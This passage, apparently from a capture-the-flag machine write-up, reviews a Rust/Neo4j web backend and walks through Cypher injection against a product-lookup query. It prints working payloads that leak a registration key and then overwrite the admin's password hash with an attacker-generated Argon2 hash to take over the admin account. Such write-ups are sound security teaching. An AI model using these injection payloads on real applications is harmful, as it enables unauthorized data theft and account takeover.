use crate::db::models::user::{User, UserPrivilegeLevel};
use crate::error::error::AppError;
#[derive(Deserialize, Validate, FromForm)]
#[serde(crate = "rocket::serde", rename_all = "camelCase")]
pub struct Request {
#[validate(custom(function = "validate_username"))]
username: String,
password: String,
registration_key: Option<String>,
}
#[derive(Serialize)]
pub struct Response {
id: String,
}
#[post("/register", data = "<data>")]
pub async fn register(data: Validated<Json<Request>>) -> Result<Json<Response>, AppError> {
let Request {
username,
password,
registration_key,
} = data.into_inner().into_inner();
if User::get_by_username(username.to_owned()).await.is_some() {
return Err(AppError::UsernameAlreadyExists);
}
let hash = create_hash(&password)?;
let id = Uuid::new_v4().to_string();
User {
id: id.to_string(),
username: username.to_owned(),
password: hash,
privilege_level: if registration_key.is_some()
&& ®istration_key.unwrap() == REGISTRATION_KEY.get().await
{
UserPrivilegeLevel::Seller
} else {
UserPrivilegeLevel::Client
},
}
.save()
.await;
Ok(Json(Response { id }))
}
Seeing that the key is in infrastructure/backend/src/db/connection.rs , we’ll go take a look at how it’s defined:
use async_once::AsyncOnce;
use lazy_static::lazy_static;
use neo4rs::{query, Graph};
use serde::Deserialize;
use uuid::Uuid;

use backend_macros::Model;

use crate::db::initial_data::initial_data;

lazy_static! {
    pub static ref GRAPH: AsyncOnce<Graph> = AsyncOnce::new(async {
        dotenv::dotenv().ok();
        let user = std::env::var("DATABASE_USER").expect("DATABASE_USER");
        let password = std::env::var("DATABASE_PASSWORD").expect("DATABASE_PASSWORD");
        let host = std::env::var("DATABASE_HOST").expect("DATABASE_HOST");
        Graph::new(host.clone(), user, password)
            .await
            .unwrap_or_else(|_| panic!("Graph: {host}"))
    });
    pub static ref JWT_SECRET: String = Uuid::new_v4().to_string();
    pub static ref REGISTRATION_KEY: AsyncOnce<String> = AsyncOnce::new(async {
        let mut configs = Config::get_all().await;
        if configs.len() != 1 {
            panic!("Found {} configs instead of 1", configs.len());
        }
        configs.remove(0).registration_key
    });
}

#[derive(Deserialize, Model)]
struct Config {
    is_initialized: bool,
    registration_key: String,
}

pub async fn migrate(graph: &Graph) {
    let mut configs = Config::get_all().await;
    let config = if !configs.is_empty() {
        configs.remove(0)
    } else {
        let config = Config {
            is_initialized: false,
            registration_key: Uuid::new_v4().to_string(),
        };
        config.save().await;
        config
    };
    if config.is_initialized {
        return;
    }

    initial_data().await;

    let mut tx = graph.start_txn().await.unwrap();
    tx.run(query(
        "MATCH (config: Config) SET config.is_initialized = true",
    ))
    .await
    .unwrap();
    tx.commit().await.unwrap();
}


So it’s clear - registration_key is stored in a node in the graph database, so we’ll try to use Cypher Injection to extract it! The normal query looks like this:
MATCH (result: Product { id: "88b6b6c5-a614-486c-9d51-d255f47efb4f" }) RETURN result
What we can change is the id portion inside the quotes. After spending some time reading the docs as well as carefully examining the original query, I crafted the following:
"}) MATCH (c:Config) RETURN result { .*,description: c.registration_key }//
In which:
"}): to finish the old query, then we can start a new query from here.MATCH (c:Config) RETURN result: : this part fetches the Config node from the database and returns it as the variableresult→ matches the structure of the original query.{ .*,description: c.registration_key }: injects the components the backend requires[1] into theresultvariable, while overriding the value ofdescriptionwith ourregistration_keycủa ta(since both values are of type string, this won’t cause an error; we could also overridenamefor better display if we prefer).- [1]: Giải thích chi tiết
From reading the code above, we know the backend will parse the
resultvariable from the query like this:row.get("result")takes aBoltMapThen build
Productby reading each field andexpect():node.get("id").expect(...) node.get("name").expect(...) node.get("description").expect(...) ...
If we only
RETURN resultit won’t have any of the components such asname/description/is_authorized/..., which causesexpect()to panic and produces an Internal Error → we need to make sure the returned value contains these fields.RETURN result { .* , ... }: this part uses map projection - by doing this we return a map containing all the properties of Product(.*). This map has all the keys thatfrom_row<Product>expect()such asid,name,description,is_authorized,created_by_id, … so it no longer panics.Finally, we just need to change the value of
description/nametoregistration_keyand we’re done!
- [1]: Giải thích chi tiết
//: comments out the rest so the query works as intended.- Note: remember to URL-encode the payload before sending it to avoid unnecessary errors.
The result of the query above will be the registration_key displayed directly like this:
overriding the description key

overriding the name key
→ registration_key: dd05d743-b560-45dc-9a09-43ab18c7a513

Using the key above, we can create a Seller with cred havertzseller:havertzseller :
Looking briefly at the Seller role, we don’t have any interesting features besides creating posts (I tried it and the post does have an XSS bug, however this machine doesn’t seem to use it, so no need to dig deeper!).
2.3. Privilege Escalation to Admin and Passkey Authentication #
At this point, I run out of ideas, so I tried reading the code to see if there’s a way to escalate privileges to Admin. Since I’ve already exploited the injection bug, I now have a hypothesis:
What if I use this bug to extract the Admin’s password directly??? Just like how we usually exploit SQL Injection bugs!
Let me read the code related to how the app handles passwords:
// infrastructure/backend/src/api/auth.rs
pub fn create_hash(password: &String) -> Result<String, AppError> {
    let salt = SaltString::generate(&mut OsRng);
    match Argon2::default().hash_password(password.as_bytes(), &salt) {
        Ok(hash) => Ok(hash.to_string()),
        Err(error) => {
            println!("[-] {error}");
            Err(AppError::Unknown)
        }
    }
}
...
This hypothesis fails - the system uses Argon2 to hash the password before storing it, so even if we extract the password we can’t use it. Cracking it is also rather far-fetched, since cracking Argon2 takes considerable time and resources.
Then I had another hypothesis:
It has hashed the password, so what if we replace that password with our own?

I used the following command to create a password (havertz2110) in argon2 format and update it in the database:
└─$ echo -n "havertz2110" | argon2 somesalt -id -t 2 -m 15 -p 1
Type:           Argon2id
Iterations:     2
Memory:         32768 KiB
Parallelism:    1
Hash:           ec886ca6edd630e11dc00c9af76c22f00aa4cc3a51781e01cd7b973d5666eb6c
Encoded:        $argon2id$v=19$m=32768,t=2,p=1$c29tZXNhbHQ$7Ihspu3WMOEdwAya92wi8AqkzDpReB4BzXuXPVZm62w
0.049 seconds
Verification ok
To craft the Cypher Injection query, we also need to know where the username, password, etc. are stored. To do that, we need to see how this information is stored in the DB. Let’s revisit the code for this feature:
// infrastructure/backend/src/db/models/user.rs
...
#[derive(Model, Debug, Deserialize)]
pub struct User {
    pub id: String,
    pub username: String,
    pub password: String,
    #[transient(fetch = "fetch_privilege_level", save = "save_privilege_level")]
    pub privilege_level: UserPrivilegeLevel,
}
...
Okay, with a clear picture of the User struct’s fields, we craft the query as follows:
"}) MATCH (u:User {username: 'admin'}) SET u.password ='$argon2id$v=19$m=32768,t=2,p=1$c29tZXNhbHQ$7Ihspu3WMOEdwAya92wi8AqkzDpReB4BzXuXPVZm62w' RETURN result { .* ,description: 'successful update admin pwd' } //
Then send it again
And log in back with the account admin:havertz2110 :

Successfully logged in as Admin and unlocked 3 new features: DNS, Debug, Blog!
However, even though we’re now Admin, some features still tell us we need Passkey authentication to use them:

